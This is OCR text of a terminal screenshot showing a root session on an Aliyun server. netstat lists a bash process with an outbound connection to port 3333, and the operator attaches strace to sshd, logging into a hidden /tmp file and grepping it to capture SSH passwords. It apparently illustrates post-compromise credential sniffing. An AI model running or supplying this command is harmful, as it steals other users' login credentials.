 test - root@iZbp155aaub0kvqw0xui1aZ:~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@121.43.154.113:22
test
1 aliyun 2 test 3 test +
tcp 0 0 172.16.133.47:58604 100.100.100.200:80 ESTABLISHED 1397/aliyun-service
tcp 0 0 172.16.133.47:58164 100.100.45.106:443 TIME_WAIT -
[root@iZbp155aaub0kvqw0xui1aZ ~]# netstat -anpt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1133/sshd
tcp 0 52 172.16.133.47:22 111.178.42.218:30287 ESTABLISHED 11737/sshd: root@pt
tcp 0 0 172.16.133.47:49058 100.100.30.25:80 ESTABLISHED 1568/AliYunDun
tcp 0 0 172.16.133.47:56402 100.100.167.125:443 TIME_WAIT -
tcp 0 0 172.16.133.47:43006 47.94.236.117:3333 ESTABLISHED 11763/bash
tcp 0 0 172.16.133.47:58168 100.100.45.106:443 TIME_WAIT -
tcp 0 0 172.16.133.47:58164 100.100.45.106:443 TIME_WAIT -
[root@iZbp155aaub0kvqw0xui1aZ ~]# vim /etc/crontab
[root@iZbp155aaub0kvqw0xui1aZ ~]# ls /tmp
AliyunAssistClientSingleLock.lock systemd-private-6c19acf407614b95b58696e71a3bb9de-chronyd.service-0pk4jr
[root@iZbp155aaub0kvqw0xui1aZ ~]# ls /tmp
AliyunAssistClientSingleLock.lock systemd-private-6c19acf407614b95b58696e71a3bb9de-chronyd.service-0pk4jr
[root@iZbp155aaub0kvqw0xui1aZ ~]# (strace -f -F -p `ps aux|grep "sshd -D"|grep -v grep|awk {'print $2'}` -t -e trace=read,wri
te -s 32 2> /tmp/.sshd.log &)
[root@iZbp155aaub0kvqw0xui1aZ ~]# grep -E 'read\(6, ".+\\0\\0\\0\\.+"' /tmp/.sshd.log
grep: /tmp/.sshd.log: No such file or directory
[root@iZbp155aaub0kvqw0xui1aZ ~]# (strace -f -F -p `ps aux|grep "sshd -D"|grep -v grep|awk {'print $2'}` -t -e trace=read,wri
te -s 32 2> /tmp/.sshd.log &)
[root@iZbp155aaub0kvqw0xui1aZ ~]# ls /tmp
AliyunAssistClientSingleLock.lock systemd-private-6c19acf407614b95b58696e71a3bb9de-chronyd.service-0pk4jr
[root@iZbp155aaub0kvqw0xui1aZ ~]#
仅将文本发送到当前选项卡
ssh://root@121.43.154.113:22 SSH2 xterm 125x26 26,35 3 会话 CAP NUM